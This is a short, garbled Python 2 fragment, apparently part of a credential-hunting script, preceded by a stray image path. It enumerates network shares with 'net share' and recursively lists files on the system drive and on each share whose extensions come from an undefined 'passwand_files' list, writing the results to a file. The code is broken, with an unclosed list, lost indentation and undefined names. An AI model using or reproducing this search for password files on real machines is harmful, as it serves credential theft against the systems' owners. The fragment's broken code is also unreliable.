 def find_drive():
drive = ["A:","B:","D:","E:","F:","G:","H:","Z:","N:","K:","L:","X:","P:","U:","J:","S:","R:"
system_drive = []
cmd = check_output("net share",shell=True)
for i in drive:
if i in cmd:
system_drive.append(i)
return system_drive
def find_files(drives):
for p in passwand_files:
try:
cmd = check_output("cd / && dir /S /B *."+p,shell=True)
f.writelines(cmd)
print p
except:
pass
for d in drives:
for p in passwand_files:
try:
cmd = check_output(d+" && dir /S /B *."+p,shell=True)
f.writelines(cmd)
print d+" ----- "+p
except:
pass
f.close()